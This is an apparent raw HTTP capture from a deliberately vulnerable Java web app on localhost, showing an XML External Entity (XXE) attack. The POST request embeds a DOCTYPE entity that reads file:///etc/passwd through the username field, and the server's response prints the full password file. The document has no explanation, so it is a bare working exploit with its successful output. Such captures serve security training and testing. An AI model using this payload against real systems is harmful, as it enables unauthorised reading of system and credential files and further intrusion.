 POST /xxe.do HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/vulnerability/Injection/xxe.jsp
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 176
Connection: close
Cookie: JSESSIONID=7F847BC6435CB974D0915BE36DCC492F
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxer4zg7 SYSTEM "file:///etc/passwd">
]><users><username>Neo&xxer4zg7;</username><email>neo@matrix</email></users>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 1282
Date: Sun, 30 Dec 2018 10:39:21 GMT
Connection: close
<br/>Result:<br/>---------------------<br/>username : Neoroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br/>email : neo@matrix<br/>